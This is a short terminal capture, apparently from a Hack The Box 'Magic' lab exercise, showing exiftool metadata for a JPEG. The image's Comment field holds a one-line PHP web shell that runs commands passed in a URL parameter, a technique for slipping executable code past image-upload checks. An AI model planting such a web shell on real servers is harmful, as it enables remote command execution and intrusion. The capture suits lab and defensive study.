 ┌──(kali㉿kali)-[~/…/htb/machines/magic/image_exploit]
└─$ exiftool mango.jpg
ExifTool Version Number         : 12.04
File Name                       : mango.jpg
Directory                       : .
File Size                       : 267 kB
File Modification Date/Time     : 2020:08:21 10:15:38-04:00
File Access Date/Time           : 2020:08:21 10:15:38-04:00
File Inode Change Date/Time     : 2020:08:21 10:15:38-04:00
File Permissions                : rwxrwx---
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
JFIF Version                    : 1.01
Resolution Unit                 : None
X Resolution                    : 1
Y Resolution                    : 1
Comment                         : <?php echo "<pre>"; system($_GET[cmd]); ?>
Image Width                     : 1280
Image Height                    : 800
Encoding Process                : Baseline DCT, Huffman coding
Bits Per Sample                 : 8
Color Components                : 3
Y Cb Cr Sub Sampling            : YCbCr4:2:0 (2 2)
Image Size                      : 1280×800
Megapixels                      : 1.0